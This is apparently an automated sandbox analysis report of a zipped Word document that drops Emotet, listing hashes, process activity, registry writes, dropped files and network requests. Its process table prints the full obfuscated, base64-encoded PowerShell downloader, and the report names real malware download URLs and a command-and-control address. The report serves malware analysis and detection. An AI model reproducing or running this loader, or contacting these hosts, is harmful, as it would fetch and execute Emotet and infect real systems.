
| File name: | AttachFile_20201016144356.zip |
| Full analysis: | https://app.any.run/tasks/ea079df7-55e4-4422-a470-2bc5e56c69a6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 12:34:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 0ED43C44C4B9135B1B93965EA44A1D6A |
| SHA1: | A8197DA6274AB040B23F8166B8C711BD737F0CD9 |
| SHA256: | 19B83A37DA476F47B84461AEC592771CF37BE549608EC3FEC3FF87708F08C6BD |
| SSDEEP: | 1536:5aA7LvCvQ5mn04VifyU086J1NUk3G2avXkW:qQgVtXJju2avd |
MALICIOUS
Application was dropped or rewritten from another process
- KBDINORI.exe (PID: 916)
- Qlrf9ve.exe (PID: 2520)
EMOTET was detected
- KBDINORI.exe (PID: 916)
Connects to CnC server
- KBDINORI.exe (PID: 916)
Changes the autorun value in the registry
- KBDINORI.exe (PID: 916)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2556)
SUSPICIOUS
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2556)
- Qlrf9ve.exe (PID: 2520)
PowerShell script executed
- POwersheLL.exe (PID: 2556)
Executed via WMI
- POwersheLL.exe (PID: 2556)
- Qlrf9ve.exe (PID: 2520)
Connects to server without host name
- KBDINORI.exe (PID: 916)
Reads Internet Cache Settings
- KBDINORI.exe (PID: 916)
Creates files in the user directory
- POwersheLL.exe (PID: 2556)
Starts itself from another location
- Qlrf9ve.exe (PID: 2520)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3988)
Manual execution by user
- WINWORD.EXE (PID: 3988)
Creates files in the user directory
- WINWORD.EXE (PID: 3988)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:10:16 14:43:28 |
| ZipCRC: | 0xc41c5951 |
| ZipCompressedSize: | 67885 |
| ZipUncompressedSize: | 150943 |

| ZipFileName: | Informatii.doc |
Total processes
44
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 916 | "C:\Users\admin\AppData\Local\msrepl40\KBDINORI.exe" | C:\Users\admin\AppData\Local\msrepl40\KBDINORI.exe | Qlrf9ve.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2520 | C:\Users\admin\Cu3dpvb\D74a8qu\Qlrf9ve.exe | C:\Users\admin\Cu3dpvb\D74a8qu\Qlrf9ve.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2556 | POwersheLL -ENCOD JABYAG8AcwA1AG4AYgBtAD0AKAAoACcAUQBnACcAKwAnADEAJwApACsAJwBxAGIAJwArACcAcAB3ACcAKQA7ACQARwA1AGoAZAAyAHIAdwA9ACQAVQBkADEAMQBvAGEAOQAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQAQQB3AF8AMgA3AGYAbwA7ACQARwBuAGcAbgAwADQAcAA9ACgAJwBGACcAKwAoACcAMgBxACcAKwAnAGoAJwApACsAKAAnADYAJwArACcAdgBfACcAKQApADsAWwBzAHkAcwB0AGUAbQAuAGkAbwAuAGQAaQByAGUAYwB0AG8AcgB5AF0AOgA6ACIAYwBgAFIAZQBhAFQARQBgAGQAaQByAGAARQBDAHQAbwByAHkAIgAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcAewAwAH0AQwAnACsAKAAnAHUAMwBkACcAKwAnAHAAdgAnACkAKwAnAGIAJwArACcAewAnACsAJwAwAH0ARAA3ADQAYQA4AHEAJwArACcAdQB7ADAAfQAnACkAIAAtAGYAWwBjAGgAYQBSAF0AOQAyACkAKQA7ACQARwAxAGkANAAxADYAcwA9ACgAKAAnAEwANQAzACcAKwAnADMAJwApACsAJwBiACcAKwAnAHcAZwAnACkAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6ACIAcwBlAGAAQwB1AHIAaQBgAFQAYAB5AFAAcgBPAFQAYABvAEMAYABPAGwAIgAgAD0AIAAoACgAJwBTACcAKwAnAHMAbAAnACkAKwAoACcAMwAsAFQAJwArACcAbABzACwAJwApACsAJwBUAGwAJwArACgAJwBzACcAKwAnADEAMQAnACkAKwAnACwAJwArACcAVAAnACsAKAAnAGwAJwArACcAcwAxADIAJwApACkAOwAkAFUAOABoAHkAaQBpAGUAPQAoACcAUgAnACsAKAAnAHkAcwAnACsAJwB5AHUAJwApACsAJwB6ADUAJwApADsAJABHAGMAeABlAHcAeQBmACAAPQAgACgAJwBRAGwAJwArACgAJwByAGYAOQAnACsAJwB2ACcAKQArACcAZQAnACkAOwAkAFcAawA5AGUAYQB5AGEAPQAoACgAJwBPADAAcgA5ACcAKwAnAG4AJwApACsAJwBtACcAKwAnAHEAJwApADsAJABQAGkAZABiAG0ANgBtAD0AKAAnAFoAJwArACgAJwBsACcAKwAnAGYAMgAnACkAKwAoACcAZQBhACcAKwAnAHUAJwApACkAOwAkAE4AbwA3ADUAawBnAGQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAwAH0AJwArACgAJwBDAHUAMwBkACcAKwAnAHAAJwApACsAJwB2AGIAJwArACcAewAwAH0ARAA3ACcAKwAoACcANAAnACsAJwBhADgAcQAnACkAKwAnAHUAewAwAH0AJwApAC0ARgAgAFsAQwBoAGEAUgBdADkAMgApACsAJABHAGMAeABlAHcAeQBmACsAKAAoACcALgBlACcAKwAnAHgAJwApACsAJwBlACcAKQA7ACQAVQA0ADMAMABsAF8AXwA9ACgAKAAnAFIANwBkAHcAaAAnACsAJwA3ACcAKQArACcAZAAnACkAOwAkAEkAeABqAG0AcAAzAGoAPQAmACgAJwBuAGUAdwAtACcAKwAnAG8AJwArACcAYgBqAGUAJwArACcAYwB0ACcAKQAgAG4AZQB0AC4AdwBlAEIAQwBsAEkARQBuAFQAOwAkAEIAXwAyADMANwBhAGYAPQAoACgAJwBoAHQAdABwADoAJwArACcALwAnACkAKwAoACcALwBqACcAKwAnAGEAcwBoACcAKQArACgAJwBtAHUAcwBpAGMALgAnACsAJwBjAG8AbQAnACsAJwAvACcAKwAnAHcAcAAtAGkAbgBjAGwAdQBkAGUAJwArACcAcwAvACcAKwAnAHUAZQBUACcAKQArACgAJwBtAGUAeAAnACsAJwAvACcAKwAnACoAaAAnACkAKwAoACcAdAAnACsAJwB0AHAAOgAnACkAKwAnAC8ALwAnACsAKAAnAHcAdwAnACsAJwB3ACcAKQArACgAJwAuAGMAbwBuAHMAdQBsACcAKwAnAHQAJwArACcAbQB5AGEAZAB2AG8AJwArACcALgBjAG8AJwApACsAKAAnAG0AJwArACcALwBjAG8AJwApACsAJwBuACcAKwAnAHQAJwArACcAZQBuACcAKwAoACcAdAAvAEoAcgAnACsAJwA2ACcAKQArACgAJwAvACoAJwArACcAaAB0AHQAJwArACcAcAA6AC8ALwB0AGgAJwArACcAZQAnACkAKwAoACcAZAAnACsAJwBpAGIAYgBzACcAKwAnAGEAcABwACcAKwAnAC4AYwAnACkAKwAoACcAbwAnACsAJwBtAC8AJwApACsAKAAnAGIAYQBjAGsAdQAnACsAJwBwAC0AMQA0AC0AMQAwACcAKwAnAC0AMgAwADIAJwArACcAMAAnACkAKwAnAC8AJwArACcAeQBCACcAKwAoACcAVgAvACcAKwAnACoAaAB0AHQAcAAnACkAKwAnADoALwAnACsAJwAvAGMAJwArACgAJwBlAHMAdQAnACsAJwByAGwAYQAnACkAKwAoACcAcgBzAGUAYQByAGEAeQAuAGMAbwAnACsAJwBtAC8AJwArACcAdwBwAC0AJwArACcAYQAnACkAKwAnAGQAJwArACgAJwBtACcAKwAnAGkAJwArACcAbgAvAFIAdQBNACcAKQArACgAJwBwAGQAJwArACcATgAnACkAKwAnAEQAJwArACgAJwAvACoAaAB0AHQAcAA6ACcAKwAnAC8ALwBtACcAKwAnAGUAdAAnACsAJwBoAGkAbAAnACkAKwAoACcAaQBuACcAKwAnAGYAbwB0ACcAKwAnAGUAYwBoAC4AJwArACcAYwAnACsAJwBvAG0ALwAnACsAJwBtAGEAbAAnACkAKwAnAGkAZwAnACsAJwBhACcAKwAoACcALwAnACsAJwBPAEYAYgAnACkAKwAnAHIALwAnACsAJwAqACcAKwAoACcAaAB0ACcAKwAnAHQAcAA6ACcAKQArACgAJwAvAC8AYQBuAHQAaABvACcAKwAnAG4AJwArACcAeQBzAGEAJwArACcAcgBhAG4AZAByAGUAJwApACsAKAAnAGEALgAnACsAJwBjACcAKQArACgAJwBvAG0ALwB3ACcAKwAnAHAAJwApACsAKAAnAC0AYwBvAG4AdABlACcAKwAnAG4AdAAnACkAKwAnAC8AJwArACgAJwBHACcAKwAnAGUALwAnACkAKwAoACcAKgBoACcAKwAnAHQAdABwACcAKwAnADoALwAvACcAKQArACgAJwB1ACcAKwAnAHAAJwArACcAYwBsACcAKwAnAG8AdQBkAHcAZQBiAC4AJwApACsAJwBjAG8AJwArACgAJwBtAC8AYwBvACcAKwAnAG4AdABlAG4AdAAvACcAKwAnAEcAVgAnACkAKwAoACcASQAnACsAJwA3AC8AJwApACkALgAiAHMAUABsAGAASQB0ACIAKAAkAFcAcQB1AHoAcgBjAGMAIAArACAAJABHADUAagBkADIAcgB3ACAAKwAgACQAWQBnAGYAMQB0AGoAcwApADsAJABLAGsAZgB2AHUAcwAxAD0AKAAnAEcAYwAnACsAKAAnAG8AcgAnACsAJwAyADIAdAAnACkAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAUwA0AHEAXwBrAGwAdAAgAGkAbgAgACQAQgBfADIAMwA3AGEAZgApAHsAdAByAHkAewAkAEkAeABqAG0AcAAzAGoALgAiAGQAbwBXAE4AYABMAGAAbwBgAEEAZABmAEkATABlACIAKAAkAFMANABxAF8AawBsAHQALAAgACQATgBvADcANQBrAGcAZAApADsAJABGADYANwB5AHEANgAxAD0AKAAnAFMAMgAnACsAJwBhACcAKwAoACcAZQA2AGoAJwArACcAdAAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAJwArACcAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABOAG8ANwA1AGsAZwBkACkALgAiAGwAZQBuAEcAYABUAGgAIgAgAC0AZwBlACAAMgA4ADkAOAA5ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpACcAKwAnAG4AJwArACgAJwAzADIAJwArACcAXwBQAHIAJwArACcAbwBjACcAKQArACgAJwBlACcAKwAnAHMAcwAnACkAKQApAC4AIgBDAFIAZQBhAGAAVABlACIAKAAkAE4AbwA3ADUAawBnAGQAKQA7ACQATwBoADkAMgBzADEAbgA9ACgAJwBZACcAKwAoACcAcQBwACcAKwAnAHoAJwArACcAdwBrAGgAJwApACkAOwBiAHIAZQBhAGsAOwAkAEIAcgB5AG8ANQBlAHQAPQAoACcASwA2ACcAKwAnADUAcwAnACsAKAAnAHYAMwAnACsAJwBfACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABaAGMAaAB1AHcAbgAxAD0AKAAoACcATgAnACsAJwA5AHMAcAAnACkAKwAnAGsAYgAnACsAJwBlACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2720 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\AttachFile_20201016144356.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3988 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Informatii.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 388
Read events
1 476
Write events
720
Delete events
192
Modification events
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\AttachFile_20201016144356.zip | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (3988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <41 |
Value: 3C343100940F0000010000000000000000000000 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2720 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2720.14441\Informatii.doc | — | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2556 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JFSWMWNS0R6ZWJWV85V3.temp | — | |
MD5:— | SHA256:— | |||
| 2556 | POwersheLL.exe | C:\Users\admin\Cu3dpvb\D74a8qu\Qlrf9ve.exe | — | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\Desktop\~$formatii.doc | pgc | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2556 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2e10e8.TMP | binary | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Informatii.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2556 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
6
DNS requests
5
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2556 | POwersheLL.exe | GET | 302 | 43.255.154.57:80 | http://jashmusic.com/wp-includes/ueTmex/ | SG | html | 230 b | malicious |
2556 | POwersheLL.exe | GET | 200 | 69.65.3.197:80 | http://methilinfotech.com/maliga/OFbr/ | US | executable | 361 Kb | suspicious |
916 | KBDINORI.exe | POST | 200 | 208.180.207.205:80 | http://208.180.207.205/GsfglnDAH/5t7GrPxmoGOUxnLkJ/z90BT99tXM9kx2/qQPx/Bk73Vw4d6RDWMphknam/ZMPCBi1DESX/ | US | binary | 132 b | malicious |
2556 | POwersheLL.exe | GET | 200 | 43.255.154.57:80 | http://jashmusic.com/cgi-sys/suspendedpage.cgi | SG | html | 7.44 Kb | malicious |
